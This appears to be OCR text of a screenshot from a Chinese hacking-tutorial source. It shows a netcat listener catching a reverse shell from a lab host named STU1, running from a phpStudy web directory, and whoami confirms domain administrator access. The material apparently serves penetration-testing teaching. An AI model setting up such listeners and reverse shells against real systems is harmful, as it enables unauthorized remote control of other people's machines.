 管理员: C:\Windows\System32\cmd.exe - nc  -lvp 1234
E:\内网\内网转发\nc>nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.220.1] from STU1 [192.168.220.133] 1449
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>whoami
whoami
god\administrator
C:\phpStudy\WWW>
HACK学习呀